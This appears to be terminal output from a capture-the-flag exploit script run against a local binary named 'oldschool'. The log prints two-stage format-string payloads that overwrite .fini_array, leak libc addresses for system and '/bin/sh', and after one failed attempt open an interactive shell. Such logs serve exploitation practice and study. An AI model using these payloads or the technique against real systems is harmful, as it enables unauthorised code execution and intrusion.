 $ ./pwn_oldschool.py
[+] Starting program './oldschool': Done
[*] stage1 payload = '\xdc\x96\x04\x08%33947c%7$hn%08x'
[+] rewriting .fini_array and leaking address: 0x770a600
[*] libc system is at 0xf758e180, '/bin/sh' string is at 0xf76b261b
[*] stage2 payload2 = '\xda\x96\x04\x08\xd8\x96\x04\x08\xde\x96\x04\x08\xdc\x96\x04\x08\xe2\x96\x04\x08\xe0\x96\x04\x08%63296c%7
$hn%59944c%8$hn%5592c%9$hn%9544c%10$hn%56011c%11$hn%11952c%12$hn'
[-] rewriting ptr in (shifted) .fini_array to ret2libc payload: stdio pipe failed. trying again...
[*] Stopped program './oldschool'
[+] Starting program './oldschool': Done
[*] stage1 payload = '\xdc\x96\x04\x08%33947c%7$hn%08x'
[+] rewriting .fini_array and leaking address: 0x774d600
[*] libc system is at 0xf75d1180, '/bin/sh' string is at 0xf76f561b
[*] stage2 payload2 = '\xda\x96\x04\x08\xd8\x96\x04\x08\xde\x96\x04\x08\xdc\x96\x04\x08\xe2\x96\x04\x08\xe0\x96\x04\x08%63301c%7
$hn%6691c%8$hn%58844c%9$hn%21828c%10$hn%43727c%11$hn%24236c%12$hn'
[+] rewriting ptr in (shifted) .fini_array to ret2libc payload: shell should gained!
[*] Switching to interactive mode
�
$ ls
README.md  ld-2.21.so  libc-2.21.so  libc.so.6    oldschool  pwn_oldschool.py
$